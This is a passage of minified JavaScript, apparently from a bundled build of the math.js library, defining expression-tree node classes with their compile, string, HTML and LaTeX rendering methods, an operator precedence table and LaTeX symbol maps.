")+"]"}toJSON(){return{mathjs:Gp,items:this.items}}static fromJSON(e){return new n(e.items)}_toHTML(e){return'<span class="math-parenthesis math-square-parenthesis">[</span>'+this.items.map((function(t){return t.toHTML(e)})).join('<span class="math-separator">,</span>')+'<span class="math-parenthesis math-square-parenthesis">]</span>'}_toTex(e){return function t(n,r){const i=n.some(L)&&!n.every(L),o=r||i,a=o?"&":"\\\\",s=n.map((function(n){return n.items?t(n.items,!r):n.toTex(e)})).join(a);return i||!o||o&&!r?"\\begin{bmatrix}"+s+"\\end{bmatrix}":s}(this.items,!1)}}return Up(n,"name",Gp),n}),{isClass:!0,isNode:!0}),Vp=[{AssignmentNode:{},FunctionAssignmentNode:{}},{ConditionalNode:{latexLeftParens:!1,latexRightParens:!1,latexParens:!1}},{"OperatorNode:or":{op:"or",associativity:"left",associativeWith:[]}},{"OperatorNode:xor":{op:"xor",associativity:"left",associativeWith:[]}},{"OperatorNode:and":{op:"and",associativity:"left",associativeWith:[]}},{"OperatorNode:bitOr":{op:"|",associativity:"left",associativeWith:[]}},{"OperatorNode:bitXor":{op:"^|",associativity:"left",associativeWith:[]}},{"OperatorNode:bitAnd":{op:"&",associativity:"left",associativeWith:[]}},{"OperatorNode:equal":{op:"==",associativity:"left",associativeWith:[]},"OperatorNode:unequal":{op:"!=",associativity:"left",associativeWith:[]},"OperatorNode:smaller":{op:"<",associativity:"left",associativeWith:[]},"OperatorNode:larger":{op:">",associativity:"left",associativeWith:[]},"OperatorNode:smallerEq":{op:"<=",associativity:"left",associativeWith:[]},"OperatorNode:largerEq":{op:">=",associativity:"left",associativeWith:[]},RelationalNode:{associativity:"left",associativeWith:[]}},{"OperatorNode:leftShift":{op:"<<",associativity:"left",associativeWith:[]},"OperatorNode:rightArithShift":{op:">>",associativity:"left",associativeWith:[]},"OperatorNode:rightLogShift":{op:">>>",associativity:"left",associativeWith:[]}},{"OperatorNode:to":{op:"to",associativity:"left",associativeWith:[]}},{RangeNode:{}},{"OperatorNode:add":{op:"+",associativity:"left",associativeWith:["OperatorNode:add","OperatorNode:subtract"]},"OperatorNode:subtract":{op:"-",associativity:"left",associativeWith:[]}},{"OperatorNode:multiply":{op:"*",associativity:"left",associativeWith:["OperatorNode:multiply","OperatorNode:divide","Operator:dotMultiply","Operator:dotDivide"]},"OperatorNode:divide":{op:"/",associativity:"left",associativeWith:[],latexLeftParens:!1,latexRightParens:!1,latexParens:!1},"OperatorNode:dotMultiply":{op:".*",associativity:"left",associativeWith:["OperatorNode:multiply","OperatorNode:divide","OperatorNode:dotMultiply","OperatorNode:doDivide"]},"OperatorNode:dotDivide":{op:"./",associativity:"left",associativeWith:[]},"OperatorNode:mod":{op:"mod",associativity:"left",associativeWith:[]}},{"OperatorNode:multiply":{associativity:"left",associativeWith:["OperatorNode:multiply","OperatorNode:divide","Operator:dotMultiply","Operator:dotDivide"]}},{"OperatorNode:unaryPlus":{op:"+",associativity:"right"},"OperatorNode:unaryMinus":{op:"-",associativity:"right"},"OperatorNode:bitNot":{op:"~",associativity:"right"},"OperatorNode:not":{op:"not",associativity:"right"}},{"OperatorNode:pow":{op:"^",associativity:"right",associativeWith:[],latexRightParens:!1},"OperatorNode:dotPow":{op:".^",associativity:"right",associativeWith:[]}},{"OperatorNode:nullish":{op:"??",associativity:"left",associativeWith:[]}},{"OperatorNode:factorial":{op:"!",associativity:"left"}},{"OperatorNode:ctranspose":{op:"'",associativity:"left"}}];function Wp(e,t){if(!t||"auto"!==t)return e;let n=e;for(;ee(n);)n=n.content;return n}function Yp(e,t,n,r){let i=e;"keep"!==t&&(i=e.getContent());const o=i.getIdentifier();let a=null;for(let e=0;e<Vp.length;e++)if(o in Vp[e]){a=e;break}if("OperatorNode:multiply"===o&&i.implicit&&"show"!==n){const e=Wp(i.args[0],t);Z(e)&&r&&"OperatorNode:divide"===r.getIdentifier()&&V(Wp(r.args[0],t))||"OperatorNode:divide"===e.getIdentifier()&&V(Wp(e.args[0],t))&&Z(Wp(e.args[1]))||(a+=1)}return a}function Jp(e,t){let n=e;"keep"!==t&&(n=e.getContent());const r=n.getIdentifier(),i=Yp(n,t);if(null===i)return null;const o=Vp[i][r];if(me(o,"associativity")){if("left"===o.associativity)return"left";if("right"===o.associativity)return"right";throw Error("'"+r+"' has the invalid associativity '"+o.associativity+"'.")}return null}function Xp(e,t,n){const r="keep"!==n?e.getContent():e,i="keep"!==n?e.getContent():t,o=r.getIdentifier(),a=i.getIdentifier(),s=Yp(r,n);if(null===s)return null;const u=Vp[s][o];if(me(u,"associativeWith")&&u.associativeWith instanceof Array){for(let e=0;e<u.associativeWith.length;e++)if(u.associativeWith[e]===a)return!0;return!1}return null}const Qp="AssignmentNode",Kp=de(Qp,["subset","?matrix","Node"],(e=>{let{subset:t,matrix:n,Node:r}=e;const a=Lp({subset:t}),s=function(e){let{subset:t,matrix:n}=e;return function(e,r,i){try{if(Array.isArray(e))return n(e).subset(r,i).valueOf().forEach(((t,n)=>{e[n]=t})),e;if(e&&"function"==typeof e.subset)return e.subset(r,i);if("string"==typeof e)return t(e,r,i);if("object"==typeof e){if(!r.isObjectProperty())throw TypeError("Cannot apply a numeric index as object property");return o(e,r.getObjectProperty(),i),e}throw new TypeError("Cannot apply index: unsupported type of object")}catch(e){throw jp(e)}}}({subset:t,matrix:n});function u(e,t,n){t||(t="keep");const r=Yp(e,t,n),i=Yp(e.value,t,n);return"all"===t||null!==i&&i<=r}class c extends r{constructor(e,t,n){if(super(),this.object=e,this.index=n?t:null,this.value=n||t,!re(e)&&!j(e))throw new TypeError('SymbolNode or AccessorNode expected as "object"');if(re(e)&&"end"===e.name)throw new Error('Cannot assign to symbol "end"');if(this.index&&!J(this.index))throw new TypeError('IndexNode expected as "index"');if(!X(this.value))throw new TypeError('Node expected as "value"')}get name(){return this.index?this.index.isObjectProperty()?this.index.getObjectProperty():"":this.object.name||""}get type(){return Qp}get isAssignmentNode(){return!0}_compile(e,t){const n=this.object._compile(e,t),r=this.index?this.index._compile(e,t):null,u=this.value._compile(e,t),c=this.object.name;if(this.index){if(this.index.isObjectProperty()){const e=this.index.getObjectProperty();return function(t,r,i){const a=n(t,r,i),s=u(t,r,i);return o(a,e,s),s}}if(re(this.object))return function(e,t,i){const o=n(e,t,i),a=u(e,t,i),l=r(e,t,o);return e.set(c,s(o,l,a)),a};{const n=this.object.object._compile(e,t);if(this.object.index.isObjectProperty()){const e=this.object.index.getObjectProperty();return function(t,a,c){const l=n(t,a,c),f=i(l,e),p=r(t,a,f),m=u(t,a,c);return o(l,e,s(f,p,m)),m}}{const i=this.object.index._compile(e,t);return function(e,t,o){const c=n(e,t,o),l=i(e,t,c),f=a(c,l),p=r(e,t,f),m=u(e,t,o);return s(c,l,s(f,p,m)),m}}}}if(!re(this.object))throw new TypeError("SymbolNode expected as object");return function(e,t,n){const r=u(e,t,n);return e.set(c,r),r}}forEach(e){e(this.object,"object",this),this.index&&e(this.index,"index",this),e(this.value,"value",this)}map(e){const t=this._ifNode(e(this.object,"object",this)),n=this.index?this._ifNode(e(this.index,"index",this)):null,r=this._ifNode(e(this.value,"value",this));return new c(t,n,r)}clone(){return new c(this.object,this.index,this.value)}_toString(e){const t=this.object.toString(e),n=this.index?this.index.toString(e):"";let r=this.value.toString(e);return u(this,e&&e.parenthesis,e&&e.implicit)&&(r="("+r+")"),t+n+" = "+r}toJSON(){return{mathjs:Qp,object:this.object,index:this.index,value:this.value}}static fromJSON(e){return new c(e.object,e.index,e.value)}_toHTML(e){const t=this.object.toHTML(e),n=this.index?this.index.toHTML(e):"";let r=this.value.toHTML(e);return u(this,e&&e.parenthesis,e&&e.implicit)&&(r='<span class="math-paranthesis math-round-parenthesis">(</span>'+r+'<span class="math-paranthesis math-round-parenthesis">)</span>'),t+n+'<span class="math-operator math-assignment-operator math-variable-assignment-operator math-binary-operator">=</span>'+r}_toTex(e){const t=this.object.toTex(e),n=this.index?this.index.toTex(e):"";let r=this.value.toTex(e);return u(this,e&&e.parenthesis,e&&e.implicit)&&(r=`\\left(${r}\\right)`),t+n+"="+r}}return Up(c,"name",Qp),c}),{isClass:!0,isNode:!0}),em="BlockNode",tm=de(em,["ResultSet","Node"],(e=>{let{ResultSet:t,Node:n}=e;class r extends n{constructor(e){if(super(),!Array.isArray(e))throw new Error("Array expected");this.blocks=e.map((function(e){const t=e&&e.node,n=!e||void 0===e.visible||e.visible;if(!X(t))throw new TypeError('Property "node" must be a Node');if("boolean"!=typeof n)throw new TypeError('Property "visible" must be a boolean');return{node:t,visible:n}}))}get type(){return em}get isBlockNode(){return!0}_compile(e,n){const r=qr(this.blocks,(function(t){return{evaluate:t.node._compile(e,n),visible:t.visible}}));return function(e,n,i){const o=[];return kr(r,(function(t){const r=t.evaluate(e,n,i);t.visible&&o.push(r)})),new t(o)}}forEach(e){for(let t=0;t<this.blocks.length;t++)e(this.blocks[t].node,"blocks["+t+"].node",this)}map(e){const t=[];for(let n=0;n<this.blocks.length;n++){const r=this.blocks[n],i=this._ifNode(e(r.node,"blocks["+n+"].node",this));t[n]={node:i,visible:r.visible}}return new r(t)}clone(){const e=this.blocks.map((function(e){return{node:e.node,visible:e.visible}}));return new r(e)}_toString(e){return this.blocks.map((function(t){return t.node.toString(e)+(t.visible?"":";")})).join("\n")}toJSON(){return{mathjs:em,blocks:this.blocks}}static fromJSON(e){return new r(e.blocks)}_toHTML(e){return this.blocks.map((function(t){return t.node.toHTML(e)+(t.visible?"":'<span class="math-separator">;</span>')})).join('<span class="math-separator"><br /></span>')}_toTex(e){return this.blocks.map((function(t){return t.node.toTex(e)+(t.visible?"":";")})).join("\\;\\;\n")}}return Up(r,"name",em),r}),{isClass:!0,isNode:!0}),nm="ConditionalNode",rm=de(nm,["Node"],(e=>{let{Node:t}=e;class n extends t{constructor(e,t,n){if(super(),!X(e))throw new TypeError("Parameter condition must be a Node");if(!X(t))throw new TypeError("Parameter trueExpr must be a Node");if(!X(n))throw new TypeError("Parameter falseExpr must be a Node");this.condition=e,this.trueExpr=t,this.falseExpr=n}get type(){return nm}get isConditionalNode(){return!0}_compile(e,t){const n=this.condition._compile(e,t),r=this.trueExpr._compile(e,t),i=this.falseExpr._compile(e,t);return function(e,t,o){return function(e){if("number"==typeof e||"boolean"==typeof e||"string"==typeof e)return!!e;if(e){if(g(e))return!e.isZero();if(x(e))return!(!e.re&&!e.im);if(w(e))return!!e.value}if(null==e)return!1;throw new TypeError('Unsupported type of condition "'+oe(e)+'"')}(n(e,t,o))?r(e,t,o):i(e,t,o)}}forEach(e){e(this.condition,"condition",this),e(this.trueExpr,"trueExpr",this),e(this.falseExpr,"falseExpr",this)}map(e){return new n(this._ifNode(e(this.condition,"condition",this)),this._ifNode(e(this.trueExpr,"trueExpr",this)),this._ifNode(e(this.falseExpr,"falseExpr",this)))}clone(){return new n(this.condition,this.trueExpr,this.falseExpr)}_toString(e){const t=e&&e.parenthesis?e.parenthesis:"keep",n=Yp(this,t,e&&e.implicit);let r=this.condition.toString(e);const i=Yp(this.condition,t,e&&e.implicit);("all"===t||"OperatorNode"===this.condition.type||null!==i&&i<=n)&&(r="("+r+")");let o=this.trueExpr.toString(e);const a=Yp(this.trueExpr,t,e&&e.implicit);("all"===t||"OperatorNode"===this.trueExpr.type||null!==a&&a<=n)&&(o="("+o+")");let s=this.falseExpr.toString(e);const u=Yp(this.falseExpr,t,e&&e.implicit);return("all"===t||"OperatorNode"===this.falseExpr.type||null!==u&&u<=n)&&(s="("+s+")"),r+" ? "+o+" : "+s}toJSON(){return{mathjs:nm,condition:this.condition,trueExpr:this.trueExpr,falseExpr:this.falseExpr}}static fromJSON(e){return new n(e.condition,e.trueExpr,e.falseExpr)}_toHTML(e){const t=e&&e.parenthesis?e.parenthesis:"keep",n=Yp(this,t,e&&e.implicit);let r=this.condition.toHTML(e);const i=Yp(this.condition,t,e&&e.implicit);("all"===t||"OperatorNode"===this.condition.type||null!==i&&i<=n)&&(r='<span class="math-parenthesis math-round-parenthesis">(</span>'+r+'<span class="math-parenthesis math-round-parenthesis">)</span>');let o=this.trueExpr.toHTML(e);const a=Yp(this.trueExpr,t,e&&e.implicit);("all"===t||"OperatorNode"===this.trueExpr.type||null!==a&&a<=n)&&(o='<span class="math-parenthesis math-round-parenthesis">(</span>'+o+'<span class="math-parenthesis math-round-parenthesis">)</span>');let s=this.falseExpr.toHTML(e);const u=Yp(this.falseExpr,t,e&&e.implicit);return("all"===t||"OperatorNode"===this.falseExpr.type||null!==u&&u<=n)&&(s='<span class="math-parenthesis math-round-parenthesis">(</span>'+s+'<span class="math-parenthesis math-round-parenthesis">)</span>'),r+'<span class="math-operator math-conditional-operator">?</span>'+o+'<span class="math-operator math-conditional-operator">:</span>'+s}_toTex(e){return"\\begin{cases} {"+this.trueExpr.toTex(e)+"}, &\\quad{\\text{if }\\;"+this.condition.toTex(e)+"}\\\\{"+this.falseExpr.toTex(e)+"}, &\\quad{\\text{otherwise}}\\end{cases}"}}return Up(n,"name",nm),n}),{isClass:!0,isNode:!0});var im=n(144);const om={Alpha:"A",alpha:"\\alpha",Beta:"B",beta:"\\beta",Gamma:"\\Gamma",gamma:"\\gamma",Delta:"\\Delta",delta:"\\delta",Epsilon:"E",epsilon:"\\epsilon",varepsilon:"\\varepsilon",Zeta:"Z",zeta:"\\zeta",Eta:"H",eta:"\\eta",Theta:"\\Theta",theta:"\\theta",vartheta:"\\vartheta",Iota:"I",iota:"\\iota",Kappa:"K",kappa:"\\kappa",varkappa:"\\varkappa",Lambda:"\\Lambda",lambda:"\\lambda",Mu:"M",mu:"\\mu",Nu:"N",nu:"\\nu",Xi:"\\Xi",xi:"\\xi",Omicron:"O",omicron:"o",Pi:"\\Pi",pi:"\\pi",varpi:"\\varpi",Rho:"P",rho:"\\rho",varrho:"\\varrho",Sigma:"\\Sigma",sigma:"\\sigma",varsigma:"\\varsigma",Tau:"T",tau:"\\tau",Upsilon:"\\Upsilon",upsilon:"\\upsilon",Phi:"\\Phi",phi:"\\phi",varphi:"\\varphi",Chi:"X",chi:"\\chi",Psi:"\\Psi",psi:"\\psi",Omega:"\\Omega",omega:"\\omega",true:"\\mathrm{True}",false:"\\mathrm{False}",i:"i",inf:"\\infty",Inf:"\\infty",infinity:"\\infty",Infinity:"\\infty",oo:"\\infty",lim:"\\lim",undefined:"\\mathbf{?}"},am={transpose:"^\\top",ctranspose:"^H",factorial:"!",pow:"^",dotPow:".^\\wedge",unaryPlus:"+",unaryMinus:"-",bitNot:"\\~",not:"\\neg",multiply:"\\cdot",divide:"\\frac",dotMultiply:".\\cdot",dotDivide:".:",mod:"\\mod",add:"+",subtract:"-",to:"\\rightarrow",leftShift:"<<",rightArithShift:">>",rightLogShift:">>>",equal:"=",unequal:"\\neq",smaller:"<",larger:">",smallerEq:"\\leq",largerEq:"\\geq",bitAnd:"\\&",bitXor:"\\underline{|}",bitOr:"|",and:"\\wedge",xor:"\\veebar",or:"\\vee"},sm={abs:{1:"\\left|${args[0]}\\right|"},add:{2:`\\left(\${args[0]}${am.add}\${args[1]}\\right)`},cbrt:{1:"\\sqrt[3]{${args[0]}}"},ceil:{1:"\\left\\lceil${args[0]}\\right\\rceil"},cube:{1:"\\left(${args[0]}\\right)^3"},divide:{2:"\\frac{${args[0]}}{${args[1]}}"},dotDivide:{2:`\\left(\${args[0]}${am.dotDivide}\${args[1]}\\right)`},dotMultiply:{2:`\\left(\${args[0]}${am.dotMultiply}\${args[1]}\\right)`},dotPow:{2:`\\left(\${args[0]}${am.dotPow}\${args[1]}\\right)`},exp:{1:"\\exp\\left(${args[0]}\\right)"},expm1:`\\left(e${am.pow}{\${args[0]}}-1\\right)`,fix:{1:"\\mathrm{${name}}\\left(${args[0]}\\right)"},floor:{1:"\\left\\lfloor${args[0]}\\right\\rfloor"},fraction:{2:"\\frac{${args[0]}}{${args[1]}}"},gcd:"\\gcd\\left(${args}\\right)",hypot:"\\hypot\\left(${args}\\right)",log:{1:"\\ln\\left(${args[0]}\\right)",2:"\\log_{${args[1]}}\\left(${args[0]}\\right)"},log10:{1:"\\log_{10}\\left(${args[0]}\\right)"},log1p:{1:"\\ln\\left(${args[0]}+1\\right)",2:"\\log_{${args[1]}}\\left(${args[0]}+1\\right)"},log2:"\\log_{2}\\left(${args[0]}\\right)",mod:{2:`\\left(\${args[0]}${am.mod}\${args[1]}\\right)`},multiply:{2:`\\left(\${args[0]}${am.multiply}\${args[1]}\\right)`},norm:{1:"\\left\\|${args[0]}\\right\\|",2:void 0},nthRoot:{2:"\\sqrt[${args[1]}]{${args[0]}}"},nthRoots:{2:"\\{y : y^${args[1]} = {${args[0]}}\\}"},pow:{2:`\\left(\${args[0]}\\right)${am.pow}{\${args[1]}}`},round:{1:"\\left\\lfloor${args[0]}\\right\\rceil",2:void 0},sign:{1:"\\mathrm{${name}}\\left(${args[0]}\\right)"},sqrt:{1:"\\sqrt{${args[0]}}"},square:{1:"\\left(${args[0]}\\right)^2"},subtract:{2:`\\left(\${args[0]}${am.subtract}\${args[1]}\\right)`},unaryMinus:{1:`${am.unaryMinus}\\left(\${args[0]}\\right)`},unaryPlus:{1:`${am.unaryPlus}\\left(\${args[0]}\\right)`},bitAnd:{2:`\\left(\${args[0]}${am.bitAnd}\${args[1]}\\right)`},bitNot:{1:am.bitNot+"\\left(${args[0]}\\right)"},bitOr:{2:`\\left(\${args[0]}${am.bitOr}\${args[1]}\\right)`},bitXor:{2:`\\left(\${args[0]}${am.bitXor}\${args[1]}\\right)`},leftShift:{2:`\\left(\${args[0]}${am.leftShift}\${args[1]}\\right)`},rightArithShift:{2:`\\left(\${args[0]}${am.rightArithShift}\${args[1]}\\right)`},rightLogShift:{2:`\\left(\${args[0]}${am.rightLogShift}\${args[1]}\\right)`},bellNumbers:{1:"\\mathrm{B}_{${args[0]}}"},catalan:{1:"\\mathrm{C}_{${args[0]}}"},stirlingS2:{2:"\\mathrm{S}\\left(${args}\\right)"},arg:{1:"\\arg\\left(${args[0]}\\right)"},conj:{1:"\\left(${args[0]}\\right)^*"},im:{1:"\\Im\\left\\lbrace${args[0]}\\right\\rbrace"},re:{1:"\\Re\\left\\lbrace${args[0]}\\right\\rbrace"},and:{2:`\\left(\${args[0]}${am.and}\${args[1]}\\right)`},not:{1:am.not+"\\left(${args[0]}\\right)"},or:{2:`\\left(\${args[0]}${am.or}\${args[1]}\\right)`},xor:{2:`\\left(\${args[0]}${am.xor}\${args[1]}\\right)`},cross:{2:"\\left(${args[0]}\\right)\\times\\left(${args[1]}\\right)"},ctranspose:{1:`\\left(\${args[0]}\\right)${am.ctranspose}`},det:{1:"\\det\\left(${args[0]}\\right)"},dot:{2:"\\left(${args[0]}\\cdot${args[1]}\\right)"},expm:{1:"\\exp\\left(${args[0]}\\right)"},inv:{1:"\\left(${args[0]}\\right)^{-1}"},pinv:{1:"\\left(${args[0]}\\right)^{+}"},sqrtm:{1:`{\${args[0]}}${am.pow}{\\frac{1}{2}}`},trace:{1:"\\mathrm{tr}\\left(${args[0]}\\right)"},transpose:{1:`\\left(\${args[0]}\\right)${am.transpose}`},combinations:{2:"\\binom{${args[0]}}{${args[1]}}"},combinationsWithRep:{2:"\\left(\\!\\!{\\binom{${args[0]}}{${args[1]}}}\\!\\!\\right)"},factorial:{1:`\\left(\${args[0]}\\right)${am.factorial}`},gamma:{1:"\\Gamma\\left(${args[0]}\\right)"},lgamma:{1:"\\ln\\Gamma\\left(${args[0]}\\right)"},equal:{2:`\\left(\${args[0]}${am.equal}\${args[1]}\\right)`},larger:{2:`\\left(\${args[0]}${am.larger}\${args[1]}\\right)`},largerEq:{2:`\\left(\${args[0]}${am.largerEq}\${args[1]}\\right)`},smaller:{2:`\\left(\${args[0]}${am.smaller}\${args[1]}\\right)`},smallerEq:{2:`\\left(\${args[0]}${am.smallerEq}\${args[1]}\\right)`},unequal:{2:`\\left(\${args[0]}${am.unequal}\${args[1]}\\right)`},erf:{1:"erf\\left(${args[0]}\\right)"},max:"\\max\\left(${args}\\right)",min:"\\min\\left(${args}\\right)",variance:"\\mathrm{Var}\\left(${args}\\right)",acos:{1:"\\cos^{-1}\\left(${args[0]}\\right)"},acosh:{1:"\\cosh^{-1}\\left(${args[0]}\\right)"},acot:{1:"\\cot^{-1}\\left(${args[0]}\\right)"},acoth:{1:"\\coth^{-1}\\left(${args[0]}\\right)"},acsc:{1:"\\csc^{-1}\\left(${args[0]}\\right)"},acsch:{1:"\\mathrm{csch}^{-1}\\left(${args[0]}\\right)"},asec:{1:"\\sec^{-1}\\left(${args[0]}\\right)"},asech:{1:"\\mathrm{sech}^{-1}\\left(${args[0]}\\right)"},asin:{1:"\\sin^{-1}\\left(${args[0]}\\right)"},asinh:{1:"\\sinh^{-1}\\left(${args[0]}\\right)"},atan:{1:"\\tan^{-1}\\left(${args[0]}\\right)"},atan2:{2:"\\mathrm{atan2}\\left(${args}\\right)"},atanh:{1:"\\tanh^{-1}\\left(${args[0]}\\right)"},cos:{1:"\\cos\\left(${args[0]}\\right)"},cosh:{1:"\\cosh\\left(${args[0]}\\right)"},cot:{1:"\\cot\\left(${args[0]}\\right)"},coth:{1:"\\coth\\left(${args[0]}\\right)"},csc:{1:"\\csc\\left(${args[0]}\\right)"},csch:{1:"\\mathrm{csch}\\left(${args[0]}\\right)"},sec:{1:"\\sec\\left(${args[0]}\\right)"},sech:{1:"\\mathrm{sech}\\left(${args[0]}\\right)"},sin:{1:"\\sin\\left(${args[0]}\\right)"},sinh:{1:"\\sinh\\left(${args[0]}\\right)"},tan:{1:"\\tan\\left(${args[0]}\\right)"},tanh:{1:"\\tanh\\left(${args[0]}\\right)"},to:{2:`\\left(\${args[0]}${am.to}\${args[1]}\\right)`},numeric:function(e,t){return e.args[0].toTex()},number:{0:"0",1:"\\left(${args[0]}\\right)",2:"\\left(\\left(${args[0]}\\right)${args[1]}\\right)"},string:{0:'\\mathtt{""}',1:"\\mathrm{string}\\left(${args[0]}\\right)"},bignumber:{0:"0",1:"\\left(${args[0]}\\right)"},bigint:{0:"0",1:"\\left(${args[0]}\\right)"},complex:{0:"0",1:"\\left(${args[0]}\\right)",2:`\\left(\\left(\${args[0]}\\right)+${om.i}\\cdot\\left(\${args[1]}\\right)\\right)`},matrix:{0:"\\begin{bmatrix}\\end{bmatrix}",1:"\\left(${args[0]}\\right)",2:"\\left(${args[0]}\\right)"},sparse:{0:"\\begin{bsparse}\\end{bsparse}",1:"\\left(${args[0]}\\right)"},unit:{1:"\\left(${args[0]}\\right)",2:"\\left(\\left(${args[0]}\\right)${args[1]}\\right)"}},um={deg:"^\\circ"};function cm(e){return im(e,{preserveFormatting:!0})}function lm(e,t){return(t=void 0!==t&&t)?me(um,e)?um[e]:"\\mathrm{"+cm(e)+"}":me(om,e)?om[e]:cm(e)}const fm="ConstantNode",pm=de(fm,["Node","isBounded"],(e=>{let{Node:t,isBounded:n}=e;class r extends t{constructor(e){super(),this.value=e}get type(){return fm}get isConstantNode(){return!0}_compile(e,t){const n=this.value;return function(){return n}}forEach(e){}map(e){return this.clone()}clone(){return new r(this.value)}_toString(e){return pr(this.value,e)}_toHTML(e){const t=this._toString(e);switch(oe(this.value)){case"number":case"bigint":case"BigNumber":case"Fraction":return'<span class="math-number">'+t+"</span>";case"string":return'<span class="math-string">'+t+"</span>";case"boolean":return'<span class="math-boolean">'+t+"</span>";case"null":return'<span class="math-null-symbol">'+t+"</span>";case"undefined":return'<span class="math-undefined">'+t+"</span>";default:return'<span class="math-symbol">'+t+"</span>"}}toJSON(){return{mathjs:fm,value:this.value}}static fromJSON(e){return new r(e.value)}_toTex(e){const t=this._toString(e);switch(oe(this.value)){case"string":return"\\mathtt{"+cm(t)+"}";case"number":case"BigNumber":{if(!n(this.value))return this.value.valueOf()<0?"-\\infty":"\\infty";const e=t.toLowerCase().indexOf("e");return-1!==e?t.substring(0,e)+"\\cdot10^{"+t.substring(e+1)+"}":t}case"bigint":return t.toString();case"Fraction":return this.value.toLatex();default:return t}}}return Up(r,"name",fm),r}),{isClass:!0,isNode:!0}),mm="FunctionAssignmentNode",dm=de(mm,["typed","Node"],(e=>{let{typed:t,Node:n}=e;function r(e,t,n){const r=Yp(e,t,n),i=Yp(e.expr,t,n);return"all"===t||null!==i&&i<=r}class i extends n{constructor(e,t,n){if(super(),"string"!=typeof e)throw new TypeError('String expected for parameter "name"');if(!Array.isArray(t))throw new TypeError('Array containing strings or objects expected for parameter "params"');if(!X(n))throw new TypeError('Node expected for parameter "expr"');if(kp.has(e))throw new Error('Illegal function name, "'+e+'" is a reserved keyword');const r=new Set;for(const e of t){const t="string"==typeof e?e:e.name;if(r.has(t))throw new Error(`Duplicate parameter name "${t}"`);r.add(t)}this.name=e,this.params=t.map((function(e){return e&&e.name||e})),this.types=t.map((function(e){return e&&e.type||"any"})),this.expr=n}get type(){return mm}get isFunctionAssignmentNode(){return!0}_compile(e,n){const r=Object.create(n);kr(this.params,(function(e){r[e]=!0}));const i=this.expr,o=i._compile(e,r),a=this.name,s=this.params,u=Ur(this.types,","),c=a+"("+Ur(this.params,", ")+")";return function(e,n,r){const l={};l[u]=function(){const t=Object.create(n);for(let e=0;e<s.length;e++)t[s[e]]=arguments[e];return o(e,t,r)};const f=t(a,l);return f.syntax=c,f.expr=i.toString(),e.set(a,f),f}}forEach(e){e(this.expr,"expr",this)}map(e){const t=this._ifNode(e(this.expr,"expr",this));return new i(this.name,this.params.slice(0),t)}clone(){return new i(this.name,this.params.slice(0),this.expr)}_toString(e){const t=e&&e.parenthesis?e.parenthesis:"keep";let n=this.expr.toString(e);return r(this,t,e&&e.implicit)&&(n="("+n+")"),this.name+"("+this.params.join(", ")+") = "+n}toJSON(){const e=this.types;return{mathjs:mm,name:this.name,params:this.params.map((function(t,n){return{name:t,type:e[n]}})),expr:this.expr}}static fromJSON(e){return new i(e.name,e.params,e.expr)}_toHTML(e){const t=e&&e.parenthesis?e.parenthesis:"keep",n=[];for(let e=0;e<this.params.length;e++)n.push('<span class="math-symbol math-parameter">'+hr(this.params[e])+"</span>");let i=this.expr.toHTML(e);return r(this,t,e&&e.implicit)&&(i='<span class="math-parenthesis math-round-parenthesis">(</span>'+i+'<span class="math-parenthesis math-round-parenthesis">)</span>'),'<span class="math-function">'+hr(this.name)+'</span><span class="math-parenthesis math-round-parenthesis">(</span>'+n.join('<span class="math-separator">,</span>')+'<span class="math-parenthesis math-round-parenthesis">)</span><span class="math-operator math-assignment-operator math-variable-assignment-operator math-binary-operator">=</span>'+i}_toTex(e){const t=e&&e.parenthesis?e.parenthesis:"keep";let n=this.expr.toTex(e);return r(this,t,e&&e.implicit)&&(n=`\\left(${n}\\right)`),"\\mathrm{"+this.name+"}\\left("+this.params.map(lm).join(",")+"\\right)="+n}}return Up(i,"name",mm),i}),{isClass:!0,isNode:!0}),hm="IndexNode",gm=de(hm,["Node","size"],(e=>{let{Node:t,size:n}=e;class r extends t{constructor(e,t){if(super(),this.dimensions=e,this.dotNotation=t||!1,!Array.isArray(e)||!e.every(X))throw new TypeError('Array containing Nodes expected for parameter "dimensions"');if(this.dotNotation&&!this.isObjectProperty())throw new Error("dotNotation only applicable for object properties")}get type(){return hm}get isIndexNode(){return!0}_compile(e,t){const r=qr(this.dimensions,(function(r,i){if(r.filter((e=>e.isSymbolNode&&"end"===e.name)).length>0){const o=Object.create(t);o.end=!0;const a=r._compile(e,o);return function(e,t,r){if(!A(r)&&!N(r)&&!v(r))throw new TypeError('Cannot resolve "end": context must be a Matrix, Array, or string but is '+oe(r));const o=n(r),s=Object.create(t);return s.end=o[i],a(e,s,r)}}return r._compile(e,t)})),o=i(e,"index");return function(e,t,n){const i=qr(r,(function(r){return r(e,t,n)}));return o(...i)}}forEach(e){for(let t=0;t<this.dimensions.length;t++)e(this.dimensions[t],"dimensions["+t+"]",this)}map(e){const t=[];for(let n=0;n<this.dimensions.length;n++)t[n]=this._ifNode(e(this.dimensions[n],"dimensions["+n+"]",this));return new r(t,this.dotNotation)}clone(){return new r(this.dimensions.slice(0),this.dotNotation)}isObjectProperty(){return 1===this.dimensions.length&&Z(this.dimensions[0])&&"string"==typeof this.dimensions[0].value}getObjectProperty(){return this.isObjectProperty()?this.dimensions[0].value:null}_toString(e){return this.dotNotation?"."+this.getObjectProperty():"["+this.dimensions.join(", ")+"]"}toJSON(){return{mathjs:hm,dimensions:this.dimensions,dotNotation:this.dotNotation}}static fromJSON(e){return new r(e.dimensions,e.dotNotation)}_toHTML(e){const t=[];for(let e=0;e<this.dimensions.length;e++)t[e]=this.dimensions[e].toHTML();return this.dotNotation?'<span class="math-operator math-accessor-operator">.</span><span class="math-symbol math-property">'+hr(this.getObjectProperty())+"</span>":'<span class="math-parenthesis math-square-parenthesis">[</span>'+t.join('<span class="math-separator">,</span>')+'<span class="math-parenthesis math-square-parenthesis">]</span>'}_toTex(e){const t=this.dimensions.map((function(t){return t.toTex(e)}));return this.dotNotation?"."+this.getObjectProperty():"_{"+t.join(",")+"}"}}return Up(r,"name",hm),r}),{isClass:!0,isNode:!0}),ym="ObjectNode",xm=de(ym,["Node"],(e=>{let{Node:t}=e;class n extends t{constructor(e){if(super(),this.properties=e||{},e&&("object"!=typeof e||!Object.keys(e).every((function(t){return X(e[t])}))))throw new TypeError("Object containing Nodes expected")}get type(){return ym}get isObjectNode(){return!0}_compile(e,t){const n={};for(const r in this.properties)if(me(this.properties,r)){const o=mr(r),a=JSON.parse(o),s=i(this.properties,r);n[a]=s._compile(e,t)}return function(e,t,r){const i={};for(const o in n)me(n,o)&&(i[o]=n[o](e,t,r));return i}}forEach(e){for(const t in this.properties)me(this.properties,t)&&e(this.properties[t],"properties["+mr(t)+"]",this)}map(e){const t={};for(const n in 